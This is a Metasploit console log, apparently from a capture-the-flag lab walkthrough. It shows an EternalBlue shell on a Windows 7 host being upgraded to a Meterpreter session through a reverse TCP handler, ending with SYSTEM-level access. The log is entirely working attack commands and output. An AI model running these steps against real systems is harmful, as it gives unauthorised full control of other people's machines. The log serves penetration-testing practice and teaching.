 msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                Disclosure Date  Rank    Check  Description
-  ----                                ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterprete
r
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type               Information                             Connection
--  ----  ----               -----------                             ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Versi  10.8.129.243:4444 -> 10.10.148.3:49165
on 6.1.7601] -----                       (10.10.148.3)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.129.243:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.148.3
[*] Meterpreter session 2 opened (10.8.129.243:4433 -> 10.10.148.3:49171) at 2023-09-08 11:25:45 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Ve  10.8.129.243:4444 -> 10.10.148.3:49
rsion 6.1.7601] -----                165 (10.10.148.3)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC         10.8.129.243:4433 -> 10.10.148.3:49
171 (10.10.148.3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...